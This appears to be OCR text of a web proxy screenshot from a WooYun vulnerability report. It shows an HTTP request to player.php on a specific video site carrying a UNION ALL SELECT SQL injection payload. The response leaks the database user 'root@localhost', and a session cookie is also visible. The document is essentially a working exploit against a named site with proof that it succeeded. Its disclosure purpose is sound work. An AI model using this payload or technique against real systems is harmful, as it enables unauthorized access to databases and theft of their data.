 Request
Raw Params Headers Hex
GET
/player.php?id=id=-1350%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(user(),0x72764269574d56416758,0x7178767a71),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
Host: vod.shffx.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: DSSESSID=sdi7jgk4m9c37f244ke04v1in0
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
<div class="play_sp_info2">
<div class="play_sp_info2_a">
<div class="play_sp_info2_a1"><a
href="#"><img
src="face.php?key=D41D8CD98F00B204E9800998ECF8427
E" border="0" class="play_a1"/></a></div><div
class="play_sp_info2_a2"><a href="home.php?id="
target="_blank"></a><br />发布于:1970-01-01
08:00:00<br /><a
href="home.php?id=&action=rss"><img
src="image/default/sp_rss.gif" border="0"
align="absmiddle"/></a>&nbsp;&nbsp;<input
type="button" onclick="location='home.php?id='"
value="我的空间" class="btn c_fff" tabindex="7" /><br
/>标签：<a target="_blank"
href="search.php?tag=root%40localhostrvBiWMVAgXqx
vzq">root@localhostrvBiWMVAgXqxvzq</a> <br
/>此被播放： 评论：</div>
</div>
<div class="V_clear"></div>
<div class="play_sp_info2_b"></div>
<div
class="play_sp_info2_c">此影音地址：<input
name="videourl" type="text" id="" size="8"
readonly="readonly" class="play_c2"
onclick="CopyText('videourl');alert('此影片地址复制成功！'
);" value="http://vod.shffx.com/player.php?id="/><br
/>此影音BBS代码：<input name="bbsurl" type="text"
id="" size="8" readonly="readonly" class="play_c3"
onclick="CopyText('bbsurl');alert('此影片BBS代码复制成功
? < + > root 2 matches
www.wooyun.org
13,433 bytes | 107 millis